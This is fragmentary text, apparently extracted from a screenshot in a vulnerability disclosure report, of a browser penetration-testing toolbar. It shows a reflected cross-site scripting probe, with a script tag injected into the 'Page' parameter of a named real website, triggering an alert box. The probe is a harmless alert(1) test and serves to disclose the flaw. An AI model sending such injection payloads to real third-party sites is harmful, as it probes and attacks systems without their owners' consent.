 viablog.okmall.tw/index2.php?Page=4"><script>alert(1);</script
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL
http://viablog.okmall.tw/index2.php?Page=4"><script>alert(1);</script>
t URL
cute
Enable Post data Enable Referrer
1
确定
www.wooyun.org